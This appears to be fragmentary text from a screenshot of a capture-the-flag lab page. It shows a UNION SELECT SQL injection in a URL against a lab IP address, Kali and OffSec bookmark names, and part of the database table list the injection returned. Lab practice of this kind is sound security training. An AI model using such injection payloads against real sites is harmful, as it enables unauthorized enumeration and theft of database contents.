 10.10.131.116/item.php?id=5 UNION SELECT NULL,group_concat(table_name),NULL,NULL,NULL FROM information_schema.tables
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JURASSIC PARK
CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_P
Package
Price: $